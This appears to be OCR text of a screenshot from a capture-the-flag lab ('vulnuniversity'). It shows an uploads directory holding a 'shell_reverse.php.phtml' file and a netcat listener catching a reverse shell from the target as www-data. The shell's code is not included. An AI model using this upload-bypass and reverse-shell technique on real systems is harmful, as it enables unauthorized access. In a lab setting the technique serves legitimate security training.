 Activities Terminal dom 17:48
Index of /internal/upload New Tab
10.10.224.61:3333/internal/uploads/
Index of /internal/uploads
Name Last modified Size Descriptio
Parent Directory -
shell_reverse.php.phtml 2021-01-31 13:51 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.224.61 Port 3333
cuckoo@cuckoo-Inspiron-15-3567: ~/Desktop
File Edit View Search Terminal Tabs Help
cuckoo@cuckoo-Inspiron-15-3567: ~/Deskt... cuckoo@cuckoo-Inspiron-15-3567: ~/Deskt...
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.224.61 54502 received!
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2
019 x86_64 x86_64 x86_64 GNU/Linux
15:47:36 up 2:55, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
T
PREVIEW
10.10.224.61